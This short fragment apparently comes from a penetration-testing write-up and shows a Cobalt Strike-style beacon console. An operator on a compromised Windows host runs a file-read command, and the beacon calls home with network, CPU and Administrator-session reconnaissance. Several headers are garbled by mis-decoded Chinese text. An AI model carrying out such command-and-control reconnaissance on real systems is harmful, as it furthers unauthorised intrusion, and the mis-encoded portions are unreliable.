 beacon> shell type 1.txt
[*] Tasked beacon to run: type 1.txt
[+] host called home, sent: 41 bytes
[+] received output:
###############缃戝崱淇℃伅###############
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9db9:c513:b8e6:64f0%11
IPv4 地址 . . . . . . . . . . . . : 192.168.15.145
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.15.2
隧道适配器 isatap.{F3B759A4-F0BA-4AD5-A84A-076C7B77E772}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
##############鎿嶄綔绯荤粺鐗堟湰淇℃伅################
##############CPU鏋舵瀯淇℃伅################
x86
##############鏈嶅姟鍒楄〃淇℃伅################
[SER2008-01] Administrator */2500
beacon>